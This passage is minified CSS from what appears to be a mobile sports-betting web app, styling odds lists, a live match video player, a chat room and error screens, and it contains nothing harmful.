._collapseContent_rknh7_63._hidden_rknh7_67 .p-sticky{position:initial}._betDetailPage_1yzxp_18{--selected-bg: linear-gradient(0deg, rgba(64, 128, 255, .04) 0%, rgba(64, 128, 255, .04) 100%), #fff;--border-btm-color: #ebeff6 }html[data-prefers-color-scheme=dark] ._betDetailPage_1yzxp_18{--selected-bg: rgba(255, 255, 255, .1);--border-btm-color: rgba(255, 255, 255, .1) }._headerDownItem_1yzxp_28{height:2.666667rem;padding:.16rem .373333rem;border-bottom:.02667rem solid var(--border-btm-color)}._headerDownItem_1yzxp_28 section{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:.32rem .373333rem}._headerDownItem_1yzxp_28 section._selected_1yzxp_38{border-radius:.106667rem;background:var(--selected-bg)}._logoBox_1yzxp_43{width:2.666667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._logoBox_1yzxp_43 dt{width:.96rem;height:.96rem}._logoBox_1yzxp_43 dt img{width:100%;height:100%}._logoBox_1yzxp_43 dd{margin-top:.106667rem;font-size:.373333rem;line-height:.533333rem;font-weight:500;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._scoreBox_1yzxp_68{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:center}._scoreBox_1yzxp_68._isStart_1yzxp_72 dt{font-size:.32rem}._scoreBox_1yzxp_68 dt{margin-top:.106667rem;font-size:.32rem;font-weight:500;line-height:.453333rem}._scoreBox_1yzxp_68 dd{font-size:.693333rem;line-height:.88rem;font-weight:500}._scoreBox_1yzxp_68 i._centerIcon_1yzxp_87{display:inline-block;width:.426667rem;height:.533333rem;background:url([data-uri]) no-repeat center top;background-size:100%;margin-top:.106667rem}html[data-prefers-color-scheme=dark] ._fixedTopIcon_1yzgc_10._active_1yzgc_14 path{fill-opacity:1}._fixedTopIcon_1yzgc_10 path{fill:#999}._fixedTopIcon_1yzgc_10._active_1yzgc_14 path{fill:var(--theme-color)}._teamLogo_1b1o0_10{display:inline-block;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}._teamLogo_1b1o0_10._s24_1b1o0_14{width:.64rem;height:.64rem}._teamLogo_1b1o0_10._s32_1b1o0_18{width:.853333rem;height:.853333rem}._teamLogo_1b1o0_10._s36_1b1o0_22{width:.96rem;height:.96rem}._teamLogo_1b1o0_10._s44_1b1o0_26{width:1.173333rem;height:1.173333rem}._bg_1b1o0_31{background-repeat:no-repeat;background-position:center center;background-size:100% 100%}._videoContainer_rxab0_10{position:fixed;z-index:5;background-color:#000;height:56.25vw;width:100%}._videoContainer_rxab0_10._isFullWrp_rxab0_17{-webkit-transform:rotate(90deg) translateY(-100%);-ms-transform:rotate(90deg) translateY(-100%);transform:rotate(90deg) translateY(-100%);width:100vh;height:10rem;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;z-index:200}._videoContainer_rxab0_10._isFullWrp_rxab0_17 ._videoSectionWrp_rxab0_24{width:178vw;height:10rem;margin:0 auto}._videoContainer_rxab0_10 iframe{border:none;position:absolute;z-index:1}._videoContainer_rxab0_10 .video-player{border:none;position:absolute;z-index:2}._videoSectionWrp_rxab0_24{height:100%;width:100%;position:relative;z-index:100}._videoSectionWrp_rxab0_24 ._openCtrlMadk_rxab0_41{width:100%;height:100%}._videoSectionWrp_rxab0_24 ._ctrlWrp_rxab0_45,._videoSectionWrp_rxab0_24 ._lineSwitchLayer_rxab0_46{position:absolute;width:100%;height:100%;top:0;left:0}._videoSectionWrp_rxab0_24 ._ctrlWrp_rxab0_45{z-index:9;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}._videoSectionWrp_rxab0_24 ._ctrlWrp_rxab0_45 ._btmBar_rxab0_97{height:1.025641rem;padding:0 .358974rem;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(#000));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,#000 100%);background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%)}._videoSectionWrp_rxab0_24 ._ctrlWrp_rxab0_45 ._btmBar_rxab0_97 ._leftSide_rxab0_106,._videoSectionWrp_rxab0_24 ._ctrlWrp_rxab0_45 ._btmBar_rxab0_97 ._rightSide_rxab0_107{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._videoSectionWrp_rxab0_24 ._ctrlWrp_rxab0_45 ._btmBar_rxab0_97 ._clickArea_rxab0_111{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.025641rem;padding-left:.205128rem;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._videoSectionWrp_rxab0_24 ._ctrlWrp_rxab0_45 ._btmBar_rxab0_97 ._pauseAndPlay_rxab0_118,._videoSectionWrp_rxab0_24 ._ctrlWrp_rxab0_45 ._btmBar_rxab0_97 ._refresh_rxab0_119,._videoSectionWrp_rxab0_24 ._ctrlWrp_rxab0_45 ._btmBar_rxab0_97 ._responsibleTipBtn_rxab0_120,._videoSectionWrp_rxab0_24 ._ctrlWrp_rxab0_45 ._btmBar_rxab0_97 ._bulletBtn_rxab0_121,._videoSectionWrp_rxab0_24 ._ctrlWrp_rxab0_45 ._btmBar_rxab0_97 ._fullBtn_rxab0_122{width:.615385rem;height:.615385rem;background-size:contain;background-repeat:no-repeat}._pauseAndPlay_rxab0_118{background-image:url(/assets/icon_video_play.svg)}._pauseAndPlay_rxab0_118._isPlaying_rxab0_131{background-image:url(/assets/icon_video_pause.svg)}._refresh_rxab0_119{background-image:url(/assets/icon_video_fresh.svg)}._responsibleTipBtn_rxab0_120{background-image:url(/assets/icon_video_info.svg)}._responsibleTipBtn_rxab0_120._active_rxab0_140{background-image:url(/assets/icon_video_info_sel.svg)}._fullBtn_rxab0_122{background-image:url(/assets/icon_video_fullscreen.svg)}._fullBtn_rxab0_122._unFull_rxab0_152{background-image:url(/assets/icon_video_nofullscreen.svg)}._videoSectionWrp_rxab0_24 ._lineSwitchLayer_rxab0_46{z-index:14;background-color:rgba(0,0,0,.66);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._videoSectionWrp_rxab0_24 ._lineSwitchLayer_rxab0_46 ._options_rxab0_163{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}._videoSectionWrp_rxab0_24 ._lineSwitchLayer_rxab0_46 ._options_rxab0_163 ._option_rxab0_163+._option_rxab0_163{margin-left:.384615rem}._videoSectionWrp_rxab0_24 ._lineSwitchLayer_rxab0_46 ._options_rxab0_163 ._option_rxab0_163{border-radius:.051282rem;padding:.179487rem .846154rem;border:1px solid rgba(255,255,255,.5);color:rgba(255,255,255,.5);text-align:center}._videoSectionWrp_rxab0_24 ._lineSwitchLayer_rxab0_46 ._options_rxab0_163 ._option_rxab0_163._selected_rxab0_176{border:1px solid #6aaaf5;color:#6aaaf5}._videoSectionWrp_rxab0_24 ._lineSwitchLayer_rxab0_46 ._tips_rxab0_180{position:absolute;bottom:.25641rem;opacity:.5972;color:#fff;font-weight:500;font-size:.307692rem;margin-top:1.615385rem}._videoSectionWrp_rxab0_24 ._msgLayer_rxab0_189{position:absolute;height:70%;bottom:.794872rem;left:.358974rem;width:3.897436rem;overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none;z-index:12}._responsibleTipSection_rxab0_199{padding:.153846rem 0;height:1.794872rem;color:#808285;background-color:#fff;padding:.128205rem .358974rem}._responsibleTipSection_rxab0_199 ._tipText_rxab0_206{font-size:.282051rem;line-height:.384615rem;font-style:normal;font-weight:400}._videoSectionPlaceHolder_rxab0_213{height:56.25vw;background-color:#000}._videoSectionPlaceHolder_rxab0_213.isAnimation._withResTip_rxab0_216{height:56.25vw}.animate-loading{width:1.6rem;height:1.65333rem;position:absolute;top:50%;left:50%;margin-left:-.8rem;margin-top:-.82667rem}._videoSectionPlaceHolder_rxab0_213._withResTip_rxab0_216{height:56.25vw}html[data-prefers-color-scheme=dark] ._responsibleTipSection_rxab0_199 ._tipText_rxab0_206{color:rgba(255,255,255,.6)}._headerBar_rxab0_59{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.173333rem;padding:0 .358974rem;background:none;color:#fff;background:-webkit-gradient(linear,left top,left bottom,from(#000),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(top,#000 0%,rgba(0,0,0,0) 100%);background:linear-gradient(180deg,#000 0%,rgba(0,0,0,0) 100%);z-index:100;width:100%}._headerBar_rxab0_59 ._left_rxab0_67{width:1.333333rem;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}._headerBar_rxab0_59 ._left_rxab0_67 svg{width:.205128rem;height:.358974rem}._headerBar_rxab0_59 ._center_rxab0_75{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;overflow:hidden}._headerBar_rxab0_59 ._right_rxab0_79{width:1.333333rem;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}._headerBar_rxab0_59 ._right_rxab0_79 ._lineSwitchBtn_rxab0_85{border-radius:.102564rem;border:1px solid #fff;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:.076923rem .205128rem;font-size:.307692rem;font-style:normal;font-weight:600}._videoHeader_b70vz_10{font-size:.410256rem;font-weight:400;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._videoHeader_b70vz_10 ._teamName_b70vz_16{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._videoHeader_b70vz_10 ._teamName_b70vz_16._home_b70vz_22{text-align:right}._videoHeader_b70vz_10 ._teamName_b70vz_16 ._guest_b70vz_25{text-align:left}._videoHeader_b70vz_10 ._center_b70vz_28{margin:0 .25641rem}._videoHeader_b70vz_10 ._center_b70vz_28 ._sep_b70vz_31{padding:0 .102564rem}._switchBtnsOne_j1j7o_10{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:.205128rem}._switchBtnsOne_j1j7o_10>div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:.051282rem}._switchBtnsOne_j1j7o_10 p{color:rgba(255,255,255,.9);font-size:.307692rem;font-weight:400}._switchBtnsOne_j1j7o_10 ._activeIcon_j1j7o_25,._switchBtnsOne_j1j7o_10 ._normalIcon_j1j7o_26{width:.615385rem;height:.615385rem}._switchBtnsOne_j1j7o_10 ._activeIcon_j1j7o_25{display:none}._switchBtnsOne_j1j7o_10 ._active_j1j7o_25 ._activeIcon_j1j7o_25{display:initial}._switchBtnsOne_j1j7o_10 ._active_j1j7o_25 ._normalIcon_j1j7o_26{display:none}.video-player .video-js,.video-player{width:100%;overflow:hidden}.video-player.videoError .video-js{display:none!important}.video-player .video-full{width:1.33333rem;height:1.33333rem;position:absolute;z-index:100;right:.53333rem;top:.53333rem}.video-player .dplayer-video-wrap{position:relative;background:#000;font-size:0;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.video-js .vjs-big-play-button{position:absolute;top:50%;left:50%;margin-left:-1.5em;margin-top:-.75em}.video-error-tips{width:100%;height:100%;overflow:hidden;background:#000}.video-error-tips .tips{position:absolute;top:50%;left:50%;width:100%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.video-error-tips .tips .tips-icon{width:1.728rem;height:1.28rem;margin:auto;background-repeat:no-repeat;background-image:url(/assets/video-icon/video-error.svg);background-size:100%}.video-error-tips .tips .tips-title{margin-top:.1rem;font-size:.32rem;color:#fff;letter-spacing:.0023rem;text-align:center}.video-error-tips .tips .tips-title span{color:#eac581}.vjs-error-display{display:none}.vjs-subs-caps-button{display:none!important}.vjs-picture-in-picture-control.my-picture{display:inline-block!important}.vjs-picture-in-picture-control,#copyVideo,#copyVideo-isFrame{display:none!important}.video-js .vjs-line-control .vjs-icon-placeholder:before{content:" ";background-image:url(/assets/video-icon/line.png);background-size:.4rem .4rem;background-repeat:no-repeat;background-position:center}.video-player .video-js .vjs-big-play-button{width:2em!important;height:2em!important;border-radius:50%!important;top:50%;left:50%}.video-js .vjs-big-play-button{position:absolute;top:50%;left:50%;margin-left:-1em!important;margin-top:-1em!important;line-height:2em!important;font-size:3em!important;border:none!important}.suspended-frame-component{position:fixed;top:10rem;right:.2rem;width:6.72rem;height:3.78rem;z-index:9999999999;overflow:hidden}.suspended-frame-component ._videoContainer_rxab0_10{width:6.72rem;height:3.78rem}.suspended-frame-component .close{width:.8rem;height:.8rem;position:absolute;padding:.1rem;right:0;top:0;z-index:99999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.suspended-frame-component .close .svg-icon{width:.4rem;height:.4rem}.suspended-frame-component .detail-live-wrap,.suspended-frame-component .iframe-box{width:100%;height:100%}.suspended-frame-component .detail-live-wrap{position:relative}.suspended-frame-component .video-error-tips{width:100%;height:100%;overflow:hidden}.suspended-frame-component .video-error-tips .tips{position:absolute;top:50%;left:50%;width:100%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.suspended-frame-component .video-error-tips .tips .tips-icon{width:1.08rem;height:.8rem;margin:auto;background-repeat:no-repeat;background-image:url(/assets/video-icon/video-error.svg);background-size:100%}.suspended-frame-component .video-error-tips .tips .tips-title{margin-top:.1rem;font-size:.3rem;color:#fff;letter-spacing:.0023rem;text-align:center}.suspended-frame-component .video-error-tips .tips .tips-title span{color:#eac581}.suspended-frame-component .video-error-tips .match-details{position:absolute;left:.14rem;top:.4rem}.suspended-frame-component .video-error-tips .match-details .match-team{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.suspended-frame-component .video-error-tips .match-details .match-team .team{display:inline-block;max-width:1.2rem;font-size:.12rem;color:#fff;letter-spacing:.0027rem}.suspended-frame-component .video-error-tips .match-details .match-team .team-score{display:inline-block;margin:0 .05rem;font-family:DINCondensed-Bold;font-size:.14rem;color:#eac581;letter-spacing:.0034rem}.suspended-frame-component .video-error-tips .match-details .match-count-down{line-height:normal;font-size:.12rem;color:#fff;letter-spacing:.0027rem}.suspended-frame-component iframe{position:relative;width:100%;height:100%;overflow:hidden;z-index:2}.suspended-frame-component .video-js,.suspended-frame-component video{width:100%;height:100%;overflow:hidden}.suspended-frame-component .vjs-loading-spinner:after{content:none}.suspended-frame-component .vjs-loading-spinner .vjs-control-text{display:none}._betTabsWrap_xpywb_10{background-color:var(--background-color-1)}._filterButton_xpywb_14{position:absolute;width:.923077rem;height:1.128205rem;right:0;bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._filterButton_xpywb_14 ._svgBox_xpywb_24{width:.69333rem;height:.69333rem;border-radius:.512821rem;border:1px solid #ebebeb;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}html[data-prefers-color-scheme=dark] ._filterButton_xpywb_14 ._svgBox_xpywb_24{border-color:#2c2c2c}._filterButton_xpywb_14 ._svgBox_xpywb_24 svg{width:.32rem;height:.32rem;-webkit-transition:all .3s;transition:all .3s}._filterButton_xpywb_14 ._svgBox_xpywb_24 .svg-icon.collapsed{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}._filterButton_xpywb_14 ._svgBox_xpywb_24._allFolded_xpywb_38 svg{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}._tabs_xpywb_42{--tab-font-size: .333333rem;--tab-active-font-size: .333333rem;--tab-active-title-bg-color: #e8f5ff }._tabs_xpywb_42 ._betTabTitle_xpywb_47{height:.769231rem;line-height:.769231rem;padding:0 .307692rem;border-radius:.512821rem}html[data-prefers-color-scheme=dark] ._tabs_xpywb_42{--tab-active-title-bg-color: rgba(255, 255, 255, .04) }html[data-prefers-color-scheme=dark] ._betCollapse_apme1_18,html[data-prefers-color-scheme=dark] ._oddItem_apme1_21{-webkit-box-shadow:none;box-shadow:none}html[data-prefers-color-scheme=dark] ._oddItem_apme1_21{background-color:var(--theme-color-bg-color-1)}html[data-prefers-color-scheme=dark] ._oddItem_apme1_21._selected_apme1_24{background-color:rgba(255,255,255,.2)}._hidden_apme1_28{display:none}._betContainer_apme1_32{padding:.205128rem .128205rem;background-color:#f5f5f5}html[data-prefers-color-scheme=dark] ._betContainer_apme1_32{background-color:#121212}._betCollapse_apme1_18{border-radius:.205128rem}._betCollapse_apme1_18:not(:first-of-type){margin-top:.205128rem}._betCollapse_apme1_18 ._collapseHeader_apme1_43{padding:0 .307692rem}._betTitle_apme1_47{font-size:.358974rem;line-height:.923077rem;height:.923077rem;position:relative;text-align:center;width:100%;color:#1e2341;font-weight:400}._betTitle_apme1_47 i{position:absolute;right:-.102564rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:.403333rem;height:.403333rem;-webkit-transition:all .3s;transition:all .3s}._betTitle_apme1_47 i._slideUp_apme1_66{-webkit-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}._betTitle_apme1_47 i svg{display:block;width:100%;height:100%}._betTitle_apme1_47 ._pin_apme1_74{position:absolute;right:.5rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:.463333rem;height:.463333rem}html[data-prefers-color-scheme=dark] ._betTitle_apme1_47{color:#fff}._collapseBody_apme1_83{padding:0 .205128rem;border-top:.01333rem solid var(--border-color-4);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-align:center}._collapseBody_apme1_83 ._betColumn_apme1_90{width:4.564103rem}._collapseBody_apme1_83 ._betColumn_apme1_90._threeColumn_apme1_93{width:2.974359rem}._collapseBody_apme1_83 ._betColumnTitle_apme1_96{height:.820513rem;width:100%;overflow:hidden;padding:0 .205128rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._collapseBody_apme1_83 ._betColumnTitle_apme1_96._betColumnTitleEmpty_apme1_105{height:.205128rem}._collapseBody_apme1_83 ._betColumnTitle_apme1_96 P{font-size:.358974rem;font-weight:500;word-break:break-all;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis;overflow:hidden}._collapseBody_apme1_83 ._oddList_apme1_118{padding-top:0}._collapseBody_apme1_83 ._oddItem_apme1_21{height:1.179487rem;margin-bottom:.205128rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:0 .153846rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;overflow:hidden;border-radius:.205128rem;background-color:#f5f5f5;position:relative}._collapseBody_apme1_83 ._oddItem_apme1_21._selected_apme1_24{background-color:#d6dbee}._collapseBody_apme1_83 ._oddItem_apme1_21._up_apme1_139 dd{color:#da6472}._collapseBody_apme1_83 ._oddItem_apme1_21._up_apme1_139 ._arrow_apme1_142{width:.25641rem}._collapseBody_apme1_83 ._oddItem_apme1_21._down_apme1_146 dd{color:#47bd4a}._collapseBody_apme1_83 ._oddItem_apme1_21._down_apme1_146 ._arrow_apme1_142{width:.25641rem}._collapseBody_apme1_83 ._oddItem_apme1_21 ._lockedBox_apme1_153{display:none}._collapseBody_apme1_83 ._oddItem_apme1_21 ._closeIcon_apme1_156{width:.410256rem;height:.410256rem}._collapseBody_apme1_83 ._oddItem_apme1_21._locked_apme1_153:not(._isTopThree_apme1_160,._isTopTwo_apme1_160) ._oddNameBox_apme1_160{display:none}._collapseBody_apme1_83 ._oddItem_apme1_21._locked_apme1_153 ._oddValueBox_apme1_163{display:none}._collapseBody_apme1_83 ._oddItem_apme1_21._locked_apme1_153 ._lockedBox_apme1_153{display:inherit}._collapseBody_apme1_83 ._oddItem_apme1_21 ._oddNameBox_apme1_160{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;overflow:hidden}._collapseBody_apme1_83 ._oddItem_apme1_21 ._oddName_apme1_160{font-size:.307692rem;line-height:.410256rem;color:var(--theme-color);font-weight:400;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}html[data-prefers-color-scheme=dark] ._collapseBody_apme1_83 ._oddItem_apme1_21 ._oddName_apme1_160{font-size:.307692rem;line-height:.410256rem;color:var(--odd-color);font-weight:400;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._collapseBody_apme1_83 ._oddItem_apme1_21 ._oddValueBox_apme1_163{display:initial;width:100%;color:var(--text-color-6);font-size:.410256rem;font-weight:700;line-height:.615385rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-family:PingFang,Roboto,Helvetica,Arial,Microsoft JhengHei,微軟正黑體}._collapseBody_apme1_83 ._oddItem_apme1_21 ._arrow_apme1_142{width:0;height:.25641rem;display:inline-block;-webkit-transform:translate(-.02667rem);-ms-transform:translate(-.02667rem);transform:translate(-.02667rem)}._collapseBody_apme1_83 ._oddItem_apme1_21._isTopThree_apme1_160{height:1.025641rem;padding:0 .205128rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}._collapseBody_apme1_83 ._oddItem_apme1_21._isTopThree_apme1_160 ._oddNameBox_apme1_160{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;gap:.102564rem}._collapseBody_apme1_83 ._oddItem_apme1_21._isTopThree_apme1_160 ._oddValueBox_apme1_163{width:auto}._collapseBody_apme1_83 ._oddItem_apme1_21._isTopTwo_apme1_160{height:1.641026rem;gap:.307692rem}._collapseBody_apme1_83 ._oddItem_apme1_21._isTopTwo_apme1_160 ._oddNameBox_apme1_160{gap:.410256rem}._collapseBody_apme1_83 ._oddItem_apme1_21._isTopTwo_apme1_160 ._oddName_apme1_160{display:none}._collapseBody_apme1_83 ._oddItem_apme1_21._isTopTwo_apme1_160 ._oddValueBox_apme1_163{font-size:.358974rem;line-height:.410256rem}._collapseBody_apme1_83 ._oddItem_apme1_21 ._numberIcon_apme1_231{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}._noDataBox_1763q_10{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;height:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}._noDataBox_1763q_10 ._content_1763q_18{position:relative;width:100%;height:5.866667rem;text-align:center}._noDataBox_1763q_10 ._content_1763q_18 ._txt_1763q_24{position:absolute;left:0;bottom:0;color:#626571;font-size:.373333rem;font-weight:500;width:100%;height:.533333rem;line-height:.533333rem;text-align:center}._noDataBox_1763q_10 ._btn_1763q_37{text-align:center;width:3.733333rem;height:1.066667rem;line-height:1.066667rem;border:none;border-radius:.133333rem;background-color:var(--theme-color);color:#fff;margin-top:.8rem}._noNetBox_1wy9p_10{text-align:center;padding:1.333333rem 0}._noNetBox_1wy9p_10 img{display:inline-block;width:4.8rem;height:4.8rem}._noNetBox_1wy9p_10 p{color:#626571;font-size:.373333rem;font-weight:500;line-height:.8rem}._noNetBox_1wy9p_10 span{display:block;margin:.533333rem auto 0;width:3.733333rem;height:1.066667rem;line-height:1.066667rem;border-radius:.106667rem;font-size:.373333rem;color:#fff;cursor:pointer;background:var(--theme-color)}._errorStateWrp_akut8_10{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}._errorStateWrp_akut8_10 ._errorContent_akut8_16{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._errorStateWrp_akut8_10 ._errorContent_akut8_16 ._img_akut8_23{margin-bottom:.833333rem;margin-top:.833333rem}._errorStateWrp_akut8_10 ._errorContent_akut8_16 ._tip_akut8_28{color:#626571;font-size:.373333rem}._errorStateWrp_akut8_10 ._errorContent_akut8_16 ._tip_akut8_28:not(:last-of-type){margin-bottom:.266667rem}.chat-container{background-color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.chat-container .chat-room{height:100%}#theme-color-night .chat-container{background-color:var(--theme-color-card-bg-color)}.chat-room{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.chat-room .van-notice-bar{height:.58667rem;background-color:#fff;color:var(--theme-color);border:none}#theme-color-night .chat-room .van-notice-bar{background-color:var(--theme-color-card-bg-color)}.chat-list.nodata{background-color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.chat-list{padding:.213333rem .426667rem;-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0;overflow-x:hidden;overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none;-webkit-box-sizing:border-box;box-sizing:border-box;scroll-behavior:smooth}.chat-list 